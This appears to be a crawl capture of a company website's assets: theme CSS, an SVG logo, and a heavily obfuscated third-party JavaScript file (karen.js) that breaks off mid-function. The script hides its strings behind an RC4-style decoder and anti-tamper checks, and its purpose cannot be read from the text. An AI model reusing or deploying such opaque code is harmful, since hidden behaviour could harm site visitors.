.info-section-quote{padding-left:100px}}.section-info .info-section-quote::before{content:"";position:absolute;top:-0.25em;left:0.25em;width:1em;height:1em;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat;font-size:40px}@media screen and (min-width: 961px){.section-info .info-section-quote::before{font-size:60px}}.section-info .info-section-quote .info-section-quote-author{font-size:1.125rem}@media screen and (max-width: 480px){.section-info .info-section-quote .info-section-quote-author{font-size:0.875rem}}#testimonial-slider .slick-list{padding-top:1.5rem}@media screen and (min-width: 481px){.our-values-title{margin-bottom:3rem}}.our-awards-section,.our-values-section{padding:6.35rem 0rem 6.35rem 0rem}.our-values-statement{padding-bottom:1rem;font-size:1.5rem;font-weight:500}.our-values-paragraph{margin:0;font-size:1.125rem;font-weight:300}.value-card{overflow:inherit !important}.value-card-content>p{margin:0;color:#565656}.value-card-content>h4{font-size:2rem;font-weight:300}.value-card-content .value-info{font-size:1.125rem}.award-card{position:relative;padding:0 1rem}.award-card .award-card-content{margin:0 auto;max-width:400px}.testimonial-block{font-size:1.15rem;font-weight:300}@media screen and (min-width: 961px){.testimonial-block{font-size:1.5rem}}@media screen and (max-width: 480px){.testimonial-block{font-size:0.9rem}}.bottom-testimonial-section{padding-top:110px;padding-bottom:110px}.bottom-testimonial-section .bottom-section-quote{position:relative;margin-top:80px;padding-top:0.5rem;padding-left:3.75rem;font-size:1.25rem}@media screen and (min-width: 961px){.bottom-testimonial-section .bottom-section-quote{margin-top:0px;padding-left:100px}}.bottom-testimonial-section .bottom-section-quote::before{content:"";position:absolute;top:0em;left:0.25em;width:1em;height:1em;font-size:40px;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat}@media screen and (min-width: 961px){.bottom-testimonial-section .bottom-section-quote::before{font-size:60px}}.bottom-testimonial-section .testimonial-block{font-size:1.15rem;font-weight:300}@media screen and (min-width: 961px){.bottom-testimonial-section .testimonial-block{font-size:1.5rem}}@media screen and (max-width: 480px){.bottom-testimonial-section .testimonial-block{font-size:0.9rem}}.maincontent .container{width:unset !important}.site-footer{text-align:center}@media screen and (min-width: 481px){.site-footer{text-align:inherit}}.site-footer .footer-logo-r{width:4rem;height:auto}@media screen and (min-width: 481px){.site-footer .footer-logo-r{width:10rem;height:auto}}.site-footer .footer-contact{font-size:1.25rem}@media screen and (min-width: 1441px){.site-footer .footer-contact{font-size:1.5rem}}.site-footer .footer-contact a{text-decoration:none}.site-footer .footer-contact a:hover{text-decoration:underline}.site-footer ul.social-links{margin:0;padding:0;list-style:none}.site-footer ul.social-links li{margin:0 2rem 0 0;padding:0;display:inline}.site-footer .footer-mt{margin-top:1rem}@media screen and (min-width: 1201px){.site-footer .footer-mt{margin-top:3rem}}.site-footer .footer-mt-xl{margin-top:2rem}@media screen and (min-width: 1201px){.site-footer .footer-mt-xl{margin-top:6rem}}.modal{top:0;left:0;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal .modal-dialog{display:flex;align-items:center;position:relative;margin:0.5rem;min-height:calc(100% - 1rem);width:auto;pointer-events:auto}@media screen and (max-width: 1440px){.modal .modal-dialog{padding-top:5rem}}.modal .modal-dialog .modal-content{padding:0;border:none;background-color:transparent}.modal .modal-dialog .modal-content .modal-close{top:-4rem;right:0;z-index:2;margin-bottom:0.25rem;font-size:3rem;cursor:pointer}.modal .modal-dialog .modal-content h4{font-size:1.75rem;font-weight:400;color:#565656}.modal .modal-dialog .modal-content .content p{margin-bottom:1rem}.modal .border-line{margin:1rem 0;height:0.0625rem;width:100%;background-color:#565656}.modal p{font-size:1rem;line-height:1.5rem}.modal a{font-size:1rem;line-height:1.25rem}.advent-calendar{padding-top:6rem;padding-bottom:6rem;background:url("/wp-content/themes/grilla-2-1/img/advent-calendar-background.webp") #aad038 50%/cover no-repeat}@keyframes dooropen{from{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-35deg)}to{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-25deg)}}@keyframes doorshadow{from{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg)}to{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(15deg)}}.advent-door{position:relative;z-index:0;aspect-ratio:1/1;width:100%;max-height:100%;margin-bottom:2rem;background:transparent;border-top:1px dashed #a3a4a8;border-right:1px dashed #a3a4a8;border-bottom:1px dashed #a3a4a8;border-left:1px dotted #a3a4a8}.advent-door .advent-number{display:flex;position:absolute;top:0;left:0;z-index:12;width:100%;height:100%;background-size:100% 100%;transform-origin:0 0;transition:all ease 0.5s}.advent-door .advent-number span{position:absolute;top:0;left:0;z-index:999;width:100%;height:100%;margin:auto;font-size:1.5rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;text-align:center;background:url("/wp-content/themes/grilla-2-1/img/door-background-bg.webp") no-repeat #eee;background-size:100% 100%;color:#565656}.advent-door .advent-number span:before{content:"";display:inline-block;height:100%;vertical-align:middle}@media screen and (min-width: 481px){.advent-door .advent-number span{font-size:5rem}}.advent-door .advent-number:after{content:"";position:absolute;top:1px;left:0;z-index:0;width:100%;height:99%;transform:perspective(0) translateX(0px) translateY(0px) translateZ(0px) rotateY(0);display:none}.advent-door.door-active{cursor:pointer}.advent-door.door-active .advent-number{animation:5s infinite alternate ease dooropen;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-35deg);z-index:2;position:absolute}.advent-door.door-active .advent-number:after{width:105%;-webkit-animation:5s infinite alternate ease doorshadow;animation:5s infinite alternate ease doorshadow;-webkit-transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg);transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg);z-index:0;background-color:rgba(0,0,0,0.3);position:absolute;display:none}@media screen and (min-width: 1201px){.advent-door.door-active:hover .advent-number{animation:unset;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-50deg)}.advent-door.door-active:hover .advent-number:after{width:130%;animation:unset;transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(7deg);display:none}}.advent-door.door-open .advent-number{cursor:pointer;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-70deg)}.advent-door.door-open .advent-number:after{width:100%;transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(7deg);display:none}.advent-door .advent-background{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:green;transition:all ease .5s;box-shadow:0 0 0 #ffffff}.advent-door .advent-background:before{content:"";position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;box-shadow:1rem -1rem 1rem #333 inset;mix-blend-mode:multiply;opacity:0.5}.advent-door .advent-background:after{content:"";position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:#ffffff;transition:all ease .5s;box-shadow:0 0 0 #ffffff}.advent-door .advent-background img{position:relative;z-index:3}.advent-door.door-active .advent-background{box-shadow:0.25rem 0 1rem #ffffff}.advent-door.door-active .advent-background:after{box-shadow:0.25rem 0 1rem #ffffff}.advent-door.door-open .advent-background{box-shadow:0.25rem 0 2rem #ffffff}.advent-door.door-open .advent-background:after{box-shadow:0.25rem 0 2rem #ffffff}.door__16 .advent-number span{background:url("/wp-content/themes/grilla-2-1/img/star-bg.svg") no-repeat #E6E6E6;color:#fff}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-r.svg
body_size: 49
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 80.73 100"><defs><clipPath id="d"><rect width="80.73" height="100" style="fill:none;"/></clipPath></defs><g id="c"><g style="clip-path:url(#d);"><path d="M44.45,67.08l19.24,32.92h17.04l-20.97-35.81c-4.26,1.67-9.38,2.65-15.31,2.89" style="fill:#aad038;"/><path d="M74.18,20.87c-.89-3.64-2.54-7-4.97-10.08-2.43-3.08-5.88-5.65-10.37-7.7C54.36,1.03,48.57,0,41.48,0H0V14.29H40.78c2.33,0,4.53,.23,6.58,.7,2.05,.47,3.87,1.33,5.46,2.59,1.59,1.26,2.85,2.97,3.78,5.11,.93,2.15,1.4,4.86,1.4,8.12s-.54,5.81-1.61,7.91c-1.08,2.1-2.48,3.78-4.2,5.04-1.73,1.26-3.62,2.17-5.67,2.73-2.05,.56-4.06,.84-6.02,.84H0v14.29H41.48c7.09,0,12.88-1,17.37-3.01,4.48-2.01,7.94-4.55,10.37-7.63,2.43-3.08,4.08-6.42,4.97-10.01,.89-3.59,1.33-6.93,1.33-10.01s-.44-6.44-1.33-10.08" style="fill:#aad038;"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/karen.js
body_size: 24171
content:
var _0x1069250k=['aSkKcd1wWONcUW','WP3dGSk+rCkTsSkAAW','WR7cNSkEW7hcHa','WONdGYX2','W5fFW5/dVCkD','W4uazmklWPuWbgibW40W','W6qZFSogW7O','C2GMW4nu','dvbYWRZcOa','WQlcLCkBoXy','W5JcR8o3yq8','W4nxqSosWP8','pq8UsSo4','WOBdI8kgWO/dSq','gqL8WPVdRW','gG1iWORdKW','W6i1WP0yW59Kj2y','WOyZd8klcW','W6rWu8k0rG','W7CRyLS2','z8kXW5JcRJu','W5NdHSorAgq','WQhcMSkKjY8','W6SxzxCT','W6VcPCo1Fbu','W6OtqNiG','dIWTqmoK','s1lcGmkoCa','DeqEW4rm','y8kxW6/cHa','WQHcWPCbW7i','W7ubzSonW54','nGZcIKRcHmoDmXLfW47dTq','gcPaWRddJa','W6pcTmkfnve','yvFdNa7dTq','WRldQqvyga','WRtcSZ4euW','W6L6A8oAWRi','etvQWQ7dSG','W6SDCeGb','kGWHvg0','hwdcT8oDnW','WOFdLCo/kuq','W48qWR7cK8oK','W5lcTmkmqSkq','bseetCoK','a1hdSmoHiG','hCkIA8ohAa','W5mtDCo4W6O','WRVdPmkfWQtdGW','W6FdL8oqyKC','WPFdGSkkWOpdJW','WRyOjmkTnq','BMNcVa','oJFdVcFcV8kNumkIWPWCcsW','W63dLmo1DNy','ac8vBCo4','yfddMqu','W6CuAmoFW4e','W5JcSCoJyWy','W6tcGXa0W7e','W5ZdJXj0kq','axT2WRlcKa','beddTCoDnW','WQC5WR3cNwe','AhZdMtxdUa','WQZcQ8kpbW8','W71HW5NdRG','WRpcG8kSiJVcIIuSbCoSF8ko','WRBcTCkgW5ZcVq','ghtdLwjK','WO1EWPNcHKS','omknASos','W53cQSopqYC','B2zKWQRcLxmNWO/dGdNdSG','u1KvfCo5','W511wIddISkAECoy','WQ7cTSk0W57cKW','WOehmtFcQq','vMO9W4XL','WRZdLSkIWQ/dSq','W5y7kKDf','WRiKpSkhka','iMXTp8oX','wdlcRJNcHG','W6RcIt/cLSou','jIvhWRVdKa','brHkWOtdKW','W7TQnSkCtW','sxqyW6jY','W6xcSmosW5ZcJH7cQJpcO1BcVq','WQ/dMZrveq','DSkIhJr0','C3RcV8krDa','W4lcR8ooAJS','WOeyWRNcGum','WRnSWPaHW7S','WRtdTCk5f399W6BcTa','W6xcO8knECkx','iuVdKg5O','WPldNIXfdW','h2VcRCotcG','W6pcOCoRrcS','xZtcUYNcMa','BvVdMd3dGG','sLyCW7PQ','WR92WQCbW4i','q0FdUZVdLW','W5NcPbORW6y','ov/dGCo+iq','z37cSam','Egi1pCoT','W7PcW6hdPSki','W51NDSonWQu','g3ldUeXN','WPetWQRcMNa','WOWJDmkgsXq6WPe','WPRdOZj4eq','qCoduCoJWPi','W6nZW73dICo0','WPO4WPBcVLu','lfyTWQxdSa','i8orWQpdMW','bSkJDSoYmW','vfu6W7ZdKG','WQ7dJSkiWQtdRW','W5T7ohhcS8kww8oxWPGzuG','eamjFSoO','W6RdI8oKBfvoWOlcT8kPW4RdVG','W47cLW3cV8ko','WQeOxHK','aNHWWO7cHG','WPDJWRu2W5W','puNcICoFdG','fSoAbKjk','lLtdOSo/iq','gXifx8o7','W5rdCSk5zq','CCkCW5ZcLbq','tCoNw8oPWPm','n0NcHmo/ta','hXLJWRpdNW','C1eeW4HZ','kgmgWO7dLq','W5NcOHGIW4y','WOOVomkUW74GySkatCoqW73dSa','jf5GWOBcHa','smoHqCoTWPu','pxHPWRxcNW','W4a9C10g','WRTVnCoMW5y','WRJcICkRiJC','W7RcMSk/sSkE','r8kLfd5W','fu/dHSobbq','t3lcTCk1zW','ymoNiXJdSq','W4iDBfCj','W71xDCkCxW','p29Aemo0','WPpdH8kIWRZdUW','dM/dQCo+eW','WPD0mmorW5u','W7y2BmoqW6a','WRzDW4iBWRe','WQVdPGnDgW','W7lcMCoZsc0','W4BcNSkarSku','tvhcJmkrsW','WRz9emoQW5a','dSk4WPtdSa8','W6xcUWZcM8kG','WQhcTSkDW6ZcRa','W6ldHanGna','W5xcHmk3sCkQ','W4zDESkUxa','WR3cKSoShCoD','pmoCcN5S','Ce8Xamoc','WPmNWRZcOgS','W5lcRConzXq','oa4hzSow','hwNcJmoGiW','stFcMr/cLW','WOK+yZtdSW','s8kJnrDa','ixPmdSoD','we1wWRFdQYBcGSoN','W79hsmohWPW','W4XzWQtdM14','fSkPBCoZCq','oYautxa','p0ZdHSk0ea','extdJNHo','W6ilFN8a','WRtcGCk4W7VcJW','hrHxWPC','WRmhsshdGa','W5z+WOZdQCkv','jx03WP3dRG','i8olWQJdQ8oH','BuyRpCoU','haO7vmoh','W5pdLCo9yMG','WPeQo8klcW','sxOvlmoM','W6JdHCo1ruu','tmketrPL','W4lcGCkOav4','W5pcMGBcMq','ygi1g8oS','cqiTy8oa','WPJdHCkvrMS','WQPEWQa5W68','iSkJAmobCq','jmoEe1jB','W5G+ESo4W6K','WRCqjg3dUW','lLHLWPhcVW','ucRcGYRcIa','e8ohfwLj','WQS1wdddOG','W7q0ECouW7O','W67cLCoJFYe','W5/cOHa6W6q','otP0ASk6WQxcRCoNW7nQWQ4','W5/cOHS6','WPaGmmkxlW','fx7dSCkciG','W6VdLHnAdW','WQhdRSkeWOddKq','EGJcOYNcMG','n0pcMmoBfG','WOVcNSkWeGe','tmkbW5FcTGu','dKJcLmkvqquy','zeBcILVdRa','WPldRCkRWOtdSG','nLpdVHtdKSophq','oJtcM1NdPSoRxCkq','B2DVWQVcNtmZWPtdGrRdQwi','WQK8WPBcNg0','atnEWQ3dUG','FCkMiYns','W6fnqCo8WR8','W6pcI8obFqS','cmkazSo0za','E8kzoI/cMG','WQXEW7qVWRm','W5VcVqpcVmkj','vtVcGXNcUW','W75EW7JdLmk7','fhTMmCox','mKldG2n7','pSoNWQ7dPSoe','bSohbun9','W7TvW7ldLSk3','AHxdISkPw8kFvSkcWQarE8oH','zSokW5dcOZK','bWGsFCoz','W4D8vCkJvG','k8kntCoJwW','W7TrW5P0ra','WQzpgmoQW6u','ihBcVmoreW','cmkcw8olEa','mmo9WRxdLSoo','W6VcP8kOFmoc','cY4QAmoE','aSotq2KKW5NcHwqTo1VcTa','WPikBbBdJq','eLi0WPFdKG','CwGqhSoc','n0zJpmo2','mwtdP0Ht','W6r6W5aoWReyWRa','ihddSmoBea','uwpcOuhdVW','lMbPdmog','WR/dUCkUzmkGWO7dMgm','dxG5WRBdSa','WRJdRY9aoW','W5NdQmoBBIO','WRmBW5aCWRO','WQZdOGPdma','WRxdNCoyEwBdKZC','axldOmoceG','rmkQW5lcMcS','W4xcPH7cH8kI','kIyNW70','W5BcUSkzFmkl','mcHgWPtdOq','qXdcHt/cLW','ySoHW7BdO8ki','AKO+W4RdJa','W5/cLSoGsJ0','a1rF','qSk8hcXD','WQpcN8klW5ZcKq','W5nBCmkcAa','W6JcUG7cQmkX','hmoSWPZdQmoJ','W7/cN8olDcK','WRDkWQyBW7a','WRJdPCkoWOldGW','WRtcVCkiW4/cRW','kbBcKmkbgG','oHCtAh0','WOpdMmkRWOldKW','W7SJCSosW7O','v3tdStldKG','eLqrBwy','WOSeWRBcP0C','mLddUfnl','W7uJBeGK','W6pcVSkqcN0','i1NdUs/cUq','W5ZcSCk4xSkA','W4pcPHOnW4G','WPxdGf/dImoiW4JcTSoUxdvM','WRGoxrFdJW','aI4MBCoY','u2dcS8k5Ca','W6TUqSkeWRK','W5dcMSosraS','lmotWQNdKmou','imk8F8oprq','nSkoASoJrG','w8kNW5lcSb8','WOzsjSosW4a','W73cRCoQsIm','W7vwW45HrG','zSoNlYBdRW','W74OEmoqW7y','jM3cICoqkq','x2RcUmkUua','cXtcOdFcNxVdGa','dmoacG','y8o4CColWOC','W5PeWO7dICop','W75TB8o+WO4','yMiBW4jw','a09zjSoi','zeFdMWNdKa','W7hcO8kew8kQ','WPNdN8kErXK','W7pdKmo1Dw0','vSkbW5VcVq','dcaVs8o/','umo7lXxdVW','WP/cS8kYmdy','nL07WRNdJG','WQvNW5CdWR0','W7pcPCoNz1S','bSkJFCoY','oNRdKLzv','WQKKlCk0gW','fxJdLK1e','W6ecrCotW4u','EvtcM8k1wa','W70SDmoFW4e','uKWqdmoK','WQ/cLmkSW7FdIW','WRFcLmkahSof','W7X6W5tdVSkO','mJO5W7/dMa','EMRcR8kgqq','i3pdSmoXiG','g1hcQSoqlq','CSoPkHBdNG','fSktEmo/ra'];function _0x1069250l(a,b){a=a-0x10d;var c=_0x1069250k[a];if(_0x1069250l['zIWqNP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1069250l['MQuhoq']=h,_0x1069250l['IqdfWR']={},_0x1069250l['zIWqNP']=!![];}var e=_0x1069250k[0x0],f=a+e,g=_0x1069250l['IqdfWR'][f];if(g===undefined){if(_0x1069250l['jbxiQU']===undefined){var i=function(j){this['RxpukU']=j,this['XncXnO']=[0x1,0x0,0x0],this['XquOdT']=function(){return'newState';},this['htQSlC']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['gLJcnE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['ZfbzKc']=function(){var j=new RegExp(this['htQSlC']+this['gLJcnE']),k=j['test'](this['XquOdT']['toString']())?--this['XncXnO'][0x1]:--this['XncXnO'][0x0];return this['gAoKYr'](k);},i['prototype']['gAoKYr']=function(j){if(!Boolean(~j))return j;return this['sGCrPt'](this['RxpukU']);},i['prototype']['sGCrPt']=function(j){for(var k=0x0,l=this['XncXnO']['length'];k<l;k++){this['XncXnO']['push'](Math['round'](Math['random']())),l=this['XncXnO']['length'];}return j(this['XncXnO'][0x0]);},new i(_0x1069250l)['ZfbzKc'](),_0x1069250l['jbxiQU']=!![];}c=_0x1069250l['MQuhoq'](c,b),_0x1069250l['IqdfWR'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1069250l;while(!![]){try{var c=-parseInt(Y(0x242,'pw&z'))*-parseInt(Y(0x11d,'fCZ9'))+parseInt(Y(0x150,'t4go'))*parseInt(Y(0x18b,'N9Gh'))+-parseInt(Y(0x141,'1Gj!'))*parseInt(Y(0x19b,'usj7'))+parseInt(Y(0x22f,'JfVm'))*-parseInt(Y(0x1bf,'I@QY'))+parseInt(Y(0x258,'We93'))*parseInt(Y(0x177,'%&gD'))+parseInt(Y(0x254,'C5rr'))*parseInt(Y(0x231,'N9Gh'))+parseInt(Y(0x230,'%&gD'))*-parseInt(Y(0x160,'JfVm'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1069250k,0x9bfe9),!function(){var Z=_0x1069250l,k={};k[Z(0x1a4,'89JM')]=function(N,O){return N<O;},k[Z(0x1e0,'HJH9')]=function(N,O){return N!==O;},k[Z(0x1e1,'usj7')]=function(N,O){return N===O;},k[Z(0x15e,'t4go')]=function(N,O){return N+O;},k[Z(0x16a,'pw&z')]=function(N,O){return N*O;},k[Z(0x239,'C5rr')]=function(N,O){return N-O;},k[Z(0x246,'VyKR')]=function(N,O){return N<O;},k[Z(0x1a5,'MLC9')]=function(N,O){return N===O;},k[Z(0x19d,'WM^P')]=function(N,O){return N-O;},k[Z(0x1c8,'8TnR')]=function(N,O){return N!==O;},k[Z(0x1a3,'1Gj!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[Z(0x12b,'Od7B')]=function(N,O){return N||O;},k[Z(0x1ae,'8TnR')]=function(N,O){return N(O);},k[Z(0x134,'xYB#')]=function(N){return N();},k[Z(0x22e,'usj7')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[Z(0x247,'EAtg')]=function(N,O){return N!==O;},k[Z(0x1f0,'FVMz')]=function(N,O){return N!==O;},k[Z(0x193,'h8BQ')]=function(N,O){return N!==O;},k[Z(0x13f,'VyKR')]=function(N,O){return N!==O;},k[Z(0x168,'[zG#')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[Z(0x23d,'HJH9')]=function(N){return N();},k[Z(0x154,'Au9T')]=function(N,O){return N<O;},k[Z(0x252,'HJH9')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[Z(0x17c,'zc76')]=Z(0x243,'Au9T')+Z(0x14a,'zc76')+Z(0x1b6,'MLC9')+Z(0x179,'AcXE')+Z(0x207,'(53^')+Z(0x137,'F]py')+Z(0x124,'JfVm')+Z(0x18f,'I@QY')+Z(0x121,'81)Z')+Z(0x1f8,'fCZ9')+Z(0x1fb,'HJH9')+Z(0x1ab,'t4go')+Z(0x1ca,'FVMz')+Z(0x195,'fCZ9')+Z(0x11b,'8TnR')+Z(0x25c,'C5rr')+Z(0x201,'pw&z')+Z(0x15f,'tlO*')+Z(0x1cf,'QqFA')+Z(0x256,'%&gD')+Z(0x199,'FVMz')+Z(0x188,'[Yv!')+Z(0x1b8,'TRp4')+Z(0x196,'tiyT')+Z(0x1ad,'uDry')+Z(0x15a,'AcXE')+Z(0x1cd,'pw&z')+Z(0x214,'AcXE')+Z(0x26c,'FVMz')+Z(0x204,'F]py')+Z(0x255,'8TnR')+Z(0x1ea,'23B9')+Z(0x133,'tlO*')+Z(0x18e,'F]py')+Z(0x14c,'AcXE')+Z(0x20d,'h8BQ')+Z(0x175,'h8BQ')+Z(0x25f,'8TnR')+Z(0x21d,'nc@W')+Z(0x236,'e9nO')+Z(0x25d,'MLC9')+Z(0x131,'h8BQ')+Z(0x159,'[zG#')+'zN',k[Z(0x244,'AcXE')]=Z(0x125,'1Gj!')+Z(0x113,'VyKR')+Z(0x135,'tlO*')+Z(0x174,'usj7')+Z(0x173,'01Ol')+Z(0x1fd,'81)Z')+Z(0x267,'r7q!')+Z(0x164,'MLC9')+Z(0x148,'i@2(')+Z(0x202,'89JM')+Z(0x26e,'sHF)')+Z(0x249,'pw&z')+Z(0x19f,'zc76')+Z(0x1b3,'89JM')+Z(0x1a6,'pw&z')+Z(0x17d,'uDry')+Z(0x1a8,'fCZ9')+Z(0x191,'usj7')+Z(0x19c,'MLC9')+Z(0x132,'89JM')+Z(0x13d,'pw&z')+Z(0x13b,'xYB#')+Z(0x123,'HJH9')+Z(0x1b1,'TRp4')+Z(0x226,'W8r7')+Z(0x155,'01Ol')+Z(0x270,'t4go')+Z(0x248,'23B9')+Z(0x26a,'WM^P')+Z(0x233,'07QD'),k[Z(0x268,'e9nO')]=Z(0x278,'7z9A')+Z(0x1cc,'BA)w')+Z(0x1ba,'Iq![')+Z(0x147,'QqFA')+Z(0x24c,'We93')+Z(0x27a,'89JM')+Z(0x232,'[Yv!')+Z(0x200,'7z9A')+Z(0x182,'JfVm')+Z(0x10d,'I@QY')+Z(0x250,'Iq![')+Z(0x234,'WM^P')+Z(0x10e,'AcXE')+Z(0x216,'t4go')+Z(0x189,'VyKR'),k[Z(0x24b,'sHF)')]=Z(0x1ef,'We93')+Z(0x1e6,'MLC9')+Z(0x277,'JfVm')+Z(0x152,'FVMz')+Z(0x144,'TRp4')+Z(0x253,'89JM')+Z(0x24d,'AcXE')+Z(0x1d6,'[zG#')+Z(0x187,'89JM')+Z(0x1aa,'QqFA')+Z(0x1c3,'I@QY'),k[Z(0x1e7,'zc76')]=Z(0x266,'sHF)')+Z(0x225,'xYB#')+Z(0x1eb,'Au9T')+Z(0x12e,'Od7B')+Z(0x16b,'Od7B')+Z(0x273,'8TnR')+Z(0x165,'W8r7')+Z(0x138,'We93')+Z(0x110,'tlO*')+Z(0x1d8,'zc76')+Z(0x126,'e9nO')+Z(0x1fe,'[Yv!')+Z(0x215,'e9nO')+Z(0x1f1,'We93')+Z(0x21a,'I@QY')+Z(0x27d,'%&gD')+Z(0x25b,'QJ%7')+Z(0x269,'7z9A'),k[Z(0x21e,'I@QY')]=function(N,O){return N===O;},k[Z(0x259,'Iq![')]=function(N,O){return N-O;},k[Z(0x26d,'tiyT')]=Z(0x238,'cvF1')+Z(0x16c,'TRp4')+Z(0x192,'[zG#')+Z(0x210,'nc@W')+Z(0x1af,'fCZ9'),k[Z(0x1e9,'xYB#')]=function(N,O){return N!==O;},k[Z(0x13e,'cvF1')]=Z(0x227,'usj7')+Z(0x1bb,'sHF)'),k[Z(0x111,'zc76')]=function(N,O){return N===O;},k[Z(0x1f4,'[Yv!')]=Z(0x10f,'xYB#')+'t',k[Z(0x17f,'i@2(')]=function(N,O){return N===O;},k[Z(0x25a,'MLC9')]=Z(0x120,'(53^')+Z(0x11e,'nc@W'),k[Z(0x17b,'tlO*')]=function(N,O){return N===O;},k[Z(0x1d0,'Iq![')]=function(N,O,P){return N(O,P);},k[Z(0x20b,'AcXE')]=function(N){return N();},k[Z(0x265,'fCZ9')]=function(N){return N();},k[Z(0x119,'cvF1')]=Z(0x1b4,'[Yv!')+'t',k[Z(0x1e3,'23B9')]=Z(0x1bc,'VyKR')+Z(0x1d4,'BA)w')+Z(0x1f9,'I@QY'),k[Z(0x18a,'e9nO')]=function(N,O){return N||O;},k[Z(0x217,'VyKR')]=Z(0x235,'81)Z')+Z(0x156,'Od7B')+Z(0x129,'AcXE')+Z(0x139,'TRp4')+Z(0x1d9,'We93')+Z(0x171,'tlO*')+Z(0x14e,'07QD')+Z(0x117,'zc76'),k[Z(0x11f,'BA)w')]=Z(0x18c,'LCQt')+Z(0x151,'h8BQ')+Z(0x22d,'%&gD')+Z(0x24a,'VyKR')+Z(0x1f5,'zc76')+Z(0x184,'TRp4'),k[Z(0x218,'nc@W')]=function(N){return N();},k[Z(0x169,'7z9A')]=function(N,O,P){return N(O,P);},k[Z(0x1c0,'AcXE')]=function(N,O){return N+O;},k[Z(0x1c5,'t4go')]=Z(0x15d,'sHF)');var m=k,p=function(){var N=!![];return function(O,P){var Q=N?function(){var a0=_0x1069250l;if(P){var R=P[a0(0x158,'zc76')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function q(N,O){var a1=Z,P={};P[a1(0x26f,'zc76')]=function(S,T){var a2=a1;return m[a2(0x27e,'We93')](S,T);},P[a1(0x1c4,'i@2(')]=function(S,T){var a3=a1;return m[a3(0x180,'8TnR')](S,T);};var Q=P;for(var R in N)if(m[a1(0x211,'QJ%7')](R[a1(0x276,'tlO*')+'h'],O)&&function(S,T){var a4=a1;for(var U=0x2;Q[a4(0x12a,'cvF1')](U,T[a4(0x178,'01Ol')+'h']);U++)if(Q[a4(0x1f7,'pw&z')](S[a4(0x1d3,'i@2(')+a4(0x26b,'F]py')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(R,arguments))return N[R];}function s(N,O){var a5=Z;return m[a5(0x272,'F]py')](N,Math[a5(0x112,'sHF)')](m[a5(0x16a,'pw&z')](Math[a5(0x127,'01Ol')+'m'](),m[a5(0x251,'LCQt')](m[a5(0x1ee,'W8r7')](O,0x1),N))));}function w(N,O){var a6=Z;for(var P=0x0;m[a6(0x206,'I@QY')](P,O[a6(0x198,'07QD')+'h']);P++){var Q=O[P],R=m[a6(0x21c,'fCZ9')](0x0,Q[a6(0x12c,'Iq![')+'Of']('.'))?m[a6(0x27b,'[zG#')]('.',N):N,S=m[a6(0x181,'[Yv!')](R[a6(0x13a,'N9Gh')+'h'],Q[a6(0x1bd,'r7q!')+'h']),T=R[a6(0x21b,'i@2(')+'Of'](Q,S),S=m[a6(0x263,'We93')](-0x1,T)&&m[a6(0x1a7,'zc76')](T,S);if(S&&(m[a6(0x20f,'01Ol')](R[a6(0x1e8,'1Gj!')+'h'],Q[a6(0x23c,'TRp4')+'h'])||m[a6(0x209,'sHF)')](0x0,Q[a6(0x11a,'tlO*')+'Of']('.'))))return 0x1;}}function y(){var a7=Z,N,O;return 